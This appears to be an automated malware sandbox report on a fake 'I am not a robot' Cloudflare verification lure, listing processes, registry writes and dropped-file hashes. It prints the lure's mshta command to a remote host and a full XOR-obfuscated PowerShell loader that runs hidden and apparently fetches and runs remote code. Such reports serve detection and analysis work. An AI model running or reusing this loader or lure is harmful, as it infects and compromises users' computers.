



| 1184 | "C:\WINDOWS\system32\mshta.exe" https://xxx.retweet.shop/ # ''Ι am nοt a rοbοt: Clοudflare Verificatiοn ΙD: 6RM-42B" | C:\Windows\System32\mshta.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1328 | C:\Windows\Microsoft.NET\Framework64\v4.0.30319\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\admin\AppData\Local\Temp\RES1759.tmp" "c:\Users\admin\AppData\Local\Temp\CSC3BE0D1E112B247CA98FDE58B1AB1E67.TMP" | C:\Windows\Microsoft.NET\Framework64\v4.0.30319\cvtres.exe | — | csc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® Resource File To COFF Object Conversion Utility Exit code: 0 Version: 14.32.31326.0 Modules
| |||||||||||||||
| 2108 | "C:\WINDOWS\system32\NOTEPAD.EXE" C:\Users\admin\AppData\Local\Temp\IOC1.txt | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3140 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4008 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 4944 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w 1 -exec unrestricted -nop -C "$QBsO=[System.String]::Concat(((82,94,67,31,90,87,87,6,28,78,72,82,85,92,27,104,66,72,79,94,86,0,78,72,82,85,92,27,104,66,72,79,94,86,21,105,78,85,79,82,86,94,21,114,85,79,94,73,84,75,104,94,73,77,82,88,94,72,0,75,78,89,87,82,88,27,72,79,90,79,82,88,27,88,87,90,72,72,27,112,94,73,85,94,87,8,9,64,96,127,87,87,114,86,75,84,73,79,19,25,80,94,73,85,94,87,8,9,21,95,87,87,25,18,102,75,78,89,87,82,88,27,72,79,90,79,82,88,27,94,67,79,94,73,85,27,114,85,79,107,79,73,27,119,84,90,95,119,82,89,73,90,73,66,19,72,79,73,82,85,92,27,87,75,125,82,87,94,117,90,86,94,18,0,96,127,87,87,114,86,75,84,73,79,19,25,80,94,73,85,94,87,8,9,21,95,87,87,25,18,102,75,78,89,87,82,88,27,72,79,90,79,82,88,27,94,67,79,94,73,85,27,114,85,79,107,79,73,27,124,94,79,107,73,84,88,122,95,95,73,94,72,72,19,114,85,79,107,79,73,27,83,118,84,95,78,87,94,23,72,79,73,82,85,92,27,75,73,84,88,117,90,86,94,18,0,70,75,78,89,87,82,88,27,88,87,90,72,72,27,127,114,85,77,84,80,94,110,72,94,73,8,9,64,96,104,79,73,78,88,79,119,90,66,84,78,79,19,119,90,66,84,78,79,112,82,85,95,21,104,94,74,78,94,85,79,82,90,87,18,102,75,78,89,87,82,88,27,72,79,73,78,88,79,27,107,116,114,117,111,64,75,78,89,87,82,88,27,82,85,79,27,99,0,75,78,89,87,82,88,27,82,85,79,27,98,0,70,96,110,85,86,90,85,90,92,94,95,125,78,85,88,79,82,84,85,107,84,82,85,79,94,73,19,120,90,87,87,82,85,92,120,84,85,77,94,85,79,82,84,85,21,108,82,85,90,75,82,18,102,75,78,89,87,82,88,27,95,94,87,94,92,90,79,94,27,89,84,84,87,27,125,85,124,94,79,120,78,73,72,84,73,107,84,72,19,84,78,79,27,107,116,114,117,111,27,75,18,0,75,78,89,87,82,88,27,72,79,90,79,82,88,27,89,84,84,87,27,127,66,85,124,94,79,120,78,73,72,84,73,107,84,72,19,114,85,79,107,79,73,27,93,75,79,73,23,84,78,79,27,107,116,114,117,111,27,75,18,64,77,90,73,27,95,92,6,19,125,85,124,94,79,120,78,73,72,84,73,107,84,72,18,118,90,73,72,83,90,87,21,124,94,79,127,94,87,94,92,90,79,94,125,84,73,125,78,85,88,79,82,84,85,107,84,82,85,79,94,73,19,93,75,79,73,23,79,66,75,94,84,93,19,125,85,124,94,79,120,78,73,72,84,73,107,84,72,18,18,0,73,94,79,78,73,85,27,95,92,19,84,78,79,27,75,18,0,70,70,28,0,122,95,95,22,111,66,75,94,27,22,111,66,75,94,127,94,93,82,85,82,79,82,84,85,27,31,90,87,87,0,31,95,87,87,6,96,112,94,73,85,94,87,8,9,102,1,1,119,84,90,95,119,82,89,73,90,73,66,19,25,78,72,94,73,8,9,21,95,87,87,25,18,0,31,90,95,95,73,6,96,112,94,73,85,94,87,8,9,102,1,1,124,94,79,107,73,84,88,122,95,95,73,94,72,72,19,31,95,87,87,23,25,124,94,79,120,78,73,72,84,73,107,84,72,25,18,0,82,93,19,31,90,95,95,73,27,22,94,74,27,96,114,85,79,107,79,73,102,1,1,97,94,73,84,18,64,73,94,79,78,73,85,70,0,96,95,84,78,89,87,94,102,31,95,82,72,79,6,11,21,11,0,31,84,87,95,6,96,127,114,85,77,84,80,94,110,72,94,73,8,9,16,107,116,114,117,111,102,1,1,85,94,76,19,18,0,96,77,84,82,95,102,96,127,114,85,77,84,80,94,110,72,94,73,8,9,102,1,1,127,66,85,124,94,79,120,78,73,72,84,73,107,84,72,19,31,90,95,95,73,23,96,73,94,93,102,31,84,87,95,18,0,76,83,82,87,94,19,31,79,73,78,94,18,64,104,79,90,73,79,22,104,87,94,94,75,27,22,118,82,87,87,82,72,94,88,84,85,95,72,27,14,11,11,0,31,88,78,73,6,96,127,114,85,77,84,80,94,110,72,94,73,8,9,16,107,116,114,117,111,102,1,1,85,94,76,19,18,0,96,77,84,82,95,102,96,127,114,85,77,84,80,94,110,72,94,73,8,9,102,1,1,127,66,85,124,94,79,120,78,73,72,84,73,107,84,72,19,31,90,95,95,73,23,96,73,94,93,102,31,88,78,73,18,0,31,95,67,6,31,88,78,73,21,99,22,31,84,87,95,21,99,0,31,95,66,6,31,88,78,73,21,98,22,31,84,87,95,21,98,0,31,95,82,72,79,16,6,96,118,90,79,83,102,1,1,104,74,73,79,19,19,31,95,67,17,31,95,67,18,16,19,31,95,66,17,31,95,66,18,18,0,82,93,19,31,95,82,72,79,27,22,92,94,27,9,11,11,11,18,64,89,73,94,90,80,70,0,31,84,87,95,6,31,88,78,73,70,0,104,79,90,73,79,22,107,73,84,88,94,72,72,27,25,31,94,85,77,1,104,66,72,79,94,86,105,84,84,79,103,104,66,72,108,116,108,13,15,103,108,82,85,95,84,76,72,107,84,76,94,73,104,83,94,87,87,103,77,10,21,11,103,75,84,76,94,73,72,83,94,87,87,21,94,67,94,25,27,22,122,73,92,78,86,94,85,79,119,82,72,79,27,28,22,117,84,107,73,84,93,82,87,94,28,23,28,22,126,67,94,88,78,79,82,84,85,107,84,87,82,88,66,28,23,28,110,85,73,94,72,79,73,82,88,79,94,95,28,23,28,22,120,84,86,86,90,85,95,28,23,28,29,19,19,19,109,90,73,82,90,89,87,94,27,17,67,94,88,17,79,18,21,109,90,87,78,94,21,114,85,77,84,80,94,120,84,86,86,90,85,95,71,30,64,31,100,21,19,27,19,19,109,90,73,82,90,89,87,94,27,17,67,94,88,17,79,18,21,109,90,87,78,94,21,114,85,77,84,80,94,120,84,86,86,90,85,95,71,124,118,71,108,83,94,73,94,22,116,89,81,94,88,79,64,19,124,109,27,100,18,21,109,90,87,78,94,21,117,90,86,94,27,22,88,87,82,80,94,27,28,28,17,80,28,28,70,18,21,117,90,86,94,27,18,19,19,96,104,66,72,79,94,86,21,117,94,79,21,108,94,89,120,87,82,94,85,79,102,1,1,117,94,76,19,18,21,19,19,19,19,96,104,66,72,79,94,86,21,117,94,79,21,108,94,89,120,87,82,94,85,79,102,1,1,117,94,76,19,18,18,21,107,72,116,89,81,94,88,79,21,118,94,79,83,84,95,72,18,71,108,83,94,73,94,22,116,89,81,94,88,79,64,19,109,90,73,82,90,89,87,94,27,100,27,22,109,90,87,78,94,116,85,87,18,21,117,90,86,94,27,22,82,87,82,80,94,27,28,28,17,76,85,17,92,28,28,70,18,21,117,90,86,94,18,19,28,28,83,79,79,75,72,1,20,20,76,10,21,95,82,72,88,84,77,94,73,88,84,85,82,88,90,87,88,73,84,78,79,84,85,21,72,83,84,75,20,93,8,3,10,3,13,12,12,11,89,93,93,90,15,90,10,9,90,12,10,12,11,2,15,9,89,2,88,11,95,12,10,90,88,12,8,13,10,15,9,2,9,15,95,90,9,15,90,21,67,87,79,28,28,18,18,18,27,70,18,18,28,27,22,108,82,85,95,84,76,104,79,66,87,94,27,115,82,95,95,94,85,0,31,118,84,78,95,116,76,92,65,27,6,27,31,94,85,77,1,122,75,75,127,90,79,90,0,93,78,85,88,79,82,84,85,27,106,82,94,125,19,31,110,126,121,109,98,114,23,27,31,104,117,107,110,90,18,64,88,78,73,87,27,31,110,126,121,109,98,114,27,22,84,27,31,104,117,107,110,90,70,0,93,78,85,88,79,82,84,85,27,73,89,73,67,77,83,80,67,19,18,64,93,78,85,88,79,82,84,85,27,82,98,120,111,109,118,83,111,19,31,83,109,65,118,94,87,118,111,76,18,64,82,93,19,26,19,111,94,72,79,22,107,90,79,83,27,22,107,90,79,83,27,31,104,117,107,110,90,18,18,64,106,82,94,125,27,31,83,109,65,118,94,87,118,111,76,27,31,104,117,107,110,90,70,70,70,73,89,73,67,77,83,80,67,0) | % { [char]($_ -bxor 59) }));& $QBsO.Substring(0,3) $QBsO.Substring(3)" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6640 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
16 145
Read events
16 111
Write events
34
Delete events
0
Modification events
| (PID) Process: | (728) BackgroundTransferHost.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.contentdeliverymanager_cw5n1h2txyewy\Internet Settings\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (728) BackgroundTransferHost.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.contentdeliverymanager_cw5n1h2txyewy\Internet Settings\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (728) BackgroundTransferHost.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.contentdeliverymanager_cw5n1h2txyewy\Internet Settings\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (496) BackgroundTransferHost.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.contentdeliverymanager_cw5n1h2txyewy\Internet Settings\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (496) BackgroundTransferHost.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.contentdeliverymanager_cw5n1h2txyewy\Internet Settings\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (496) BackgroundTransferHost.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.contentdeliverymanager_cw5n1h2txyewy\Internet Settings\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (7952) BackgroundTransferHost.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.contentdeliverymanager_cw5n1h2txyewy\Internet Settings\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (7952) BackgroundTransferHost.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.contentdeliverymanager_cw5n1h2txyewy\Internet Settings\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (7952) BackgroundTransferHost.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.contentdeliverymanager_cw5n1h2txyewy\Internet Settings\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (7668) BackgroundTransferHost.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.contentdeliverymanager_cw5n1h2txyewy\Internet Settings\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
Executable files
1
Suspicious files
20
Text files
7
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 496 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\BackgroundTransferApi\28e47ca8-f59a-4c6c-88f6-19044a1f3391.down_data | — | |
MD5:— | SHA256:— | |||
| 1184 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\RR3E01RZ\ip[1].mp4 | — | |
MD5:— | SHA256:— | |||
| 496 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\BackgroundTransferApi\9a9e7dfc-319e-46b3-b3d1-88d802ff7aff.up_meta_secure | binary | |
MD5:35B43FD2AE7721E4AFCA47B7868B7CFB | SHA256:3390D85DA5E0ED7E1E1011A9283315E9DD896537C71C529CE92D0627061F9B15 | |||
| 496 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\BackgroundTransferApi\28e47ca8-f59a-4c6c-88f6-19044a1f3391.c58545b8-bb4a-4830-bec2-6e6a5e5caabd.down_meta | binary | |
MD5:910B13281E0C860037C50DBEB9FC6A58 | SHA256:0E02E7C359A1926A4BED36CC14ADB68F678D75EBC903E02FB1AB6EA0D1C888F7 | |||
| 1184 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\8B2B9A00839EED1DFDCCC3BFC2F5DF12 | binary | |
MD5:C9BE626E9715952E9B70F92F912B9787 | SHA256:C13E8D22800C200915F87F71C31185053E4E60CA25DE2E41E160E09CD2D815D4 | |||
| 496 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\Microsoft\CryptnetUrlCache\Content\26C212D9399727259664BDFCA073966E_F9F7D6A7ECE73106D2A8C63168CDA10D | binary | |
MD5:C0A7255C3E0BF10F1C9AA9C182718DB5 | SHA256:627C239E003536BC32D749E45AED162FEC4D1858E71A24D17DE1E6A7157B686E | |||
| 496 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\BackgroundTransferApi\9a9e7dfc-319e-46b3-b3d1-88d802ff7aff.c58545b8-bb4a-4830-bec2-6e6a5e5caabd.down_meta | binary | |
MD5:910B13281E0C860037C50DBEB9FC6A58 | SHA256:0E02E7C359A1926A4BED36CC14ADB68F678D75EBC903E02FB1AB6EA0D1C888F7 | |||
| 1184 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\B46811C17859FFB409CF0E904A4AA8F8 | binary | |
MD5:971C514F84BBA0785F80AA1C23EDFD79 | SHA256:F157ED17FCAF8837FA82F8B69973848C9B10A02636848F995698212A08F31895 | |||
| 496 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\Microsoft\CryptnetUrlCache\MetaData\26C212D9399727259664BDFCA073966E_F9F7D6A7ECE73106D2A8C63168CDA10D | binary | |
MD5:D0CCB6DC2D2544D7F4B92B2717218637 | SHA256:0EB776FBB7E9493904E2005212C8B26C254ABFEA35ADC32CC4A7C82293B1E675 | |||
| 1184 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\07CEF2F654E3ED6050FFC9B6EB844250_3431D4C539FB2CFCB781821E9902850D | binary | |
MD5:AFFB3261AA5E898CF0B6045D8E849563 | SHA256:253C15FABA52290C3B251885E07F78EE068672D52939A8902F622671960742D1 | |||
